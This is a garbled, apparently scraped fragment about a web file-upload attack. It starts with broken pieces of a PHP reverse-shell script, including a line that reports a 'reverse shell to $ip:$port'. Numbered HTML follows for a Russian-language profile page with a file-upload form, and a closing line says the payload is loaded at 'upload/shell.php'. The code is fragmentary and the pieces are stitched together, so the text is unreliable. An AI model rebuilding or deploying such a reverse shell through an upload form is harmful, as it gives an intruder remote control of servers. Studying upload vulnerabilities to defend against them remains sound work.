 $errno, $errstr, 30);
// stdin is a pipe that the child will read from
// stdout is a pipe that the child will write to
// stderr is a pipe that the child will write to
$descriptorspec, $pipes);
shell");
, 0);
, 0);
, 0);
;
reverse shell to $ip:$port");
0 highlights
59 </div>
60 <div class="container">
61 <div class="row">
62 <div class="col-12 hello_h1">
63 <h1 class="hello">
64 Привет, MrNansy
</h1>
65 </div>
66 </div>
67 <div class="row">
68 <form class="form_align" method="POST" action="profile.php" enctype="multipart/form-data" name="upload">
69 <input type="text" class="form form_width" type="text" name="title" placeholder="Заголовок вашего поста">
70 <textarea name="text" class="form_width" rows="10" placeholder="Введите текст вашего поста ...">
</textarea>
71 <input type="file" name="file" />
<br>
72 <button type="submit" class="btn_red" name="submit" value="upload">
Сохранить пост!
</button>
73 </form>
74 </div>
75 </div>
76 <script type="text/javascript" src="js/button.js">
</script>
77 </body>
78
79 </html>
80
81 Load in: upload/shell.php
Search